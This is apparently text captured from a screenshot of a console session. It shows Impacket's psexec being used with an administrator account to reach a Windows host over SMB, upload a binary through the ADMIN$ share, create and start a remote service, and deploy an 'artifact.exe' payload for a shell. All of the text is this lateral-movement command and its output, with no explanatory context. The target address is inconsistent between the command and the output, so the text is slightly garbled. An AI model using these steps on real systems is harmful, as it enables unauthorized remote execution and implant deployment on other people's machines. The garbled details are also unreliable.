 C:\Users\jerry\Desktop\impacket-examples-windows>psexec.exe ./administrator 68.3.144 -c C:\Users\jerry\Desktop\artifact.exe
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.3.144.....
[-] share 'address' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file QkWFZfTY.exe
[*] Opening SVCManager on 192.168.3.144.....
[*] Creating service KaeN on 192.168.3.144.....
[*] Starting service KaeN.....
[*] Uploading file artifact.exe
[!] Press help for extra shell commands